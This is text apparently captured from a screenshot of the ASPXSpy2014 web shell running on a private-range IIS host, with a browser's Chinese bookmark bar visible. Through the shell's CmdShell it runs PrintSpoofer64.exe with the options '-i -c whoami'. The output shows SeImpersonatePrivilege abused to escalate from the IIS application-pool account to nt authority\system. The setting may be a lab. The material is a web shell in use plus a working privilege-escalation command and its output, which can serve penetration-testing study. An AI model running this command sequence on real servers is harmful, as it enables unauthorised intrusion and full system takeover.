 ASPXSpy2014 - 192.168.147.139
192.168.147.139/sb.aspx
2
新手上路 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ... 其他书签
192.168.147.139:80(192.168.147.139) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 4.0.30319.42000
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\Windows\debug\WIA\PrintSpoofer64.exe -i -c whoami Submit
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
nt authority\system
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.